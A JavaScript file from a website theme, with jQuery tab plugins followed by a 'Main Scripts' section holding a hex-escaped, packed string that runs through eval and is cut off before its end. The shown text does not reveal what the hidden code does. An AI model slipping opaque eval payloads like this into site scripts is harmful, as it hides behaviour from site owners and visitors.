move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31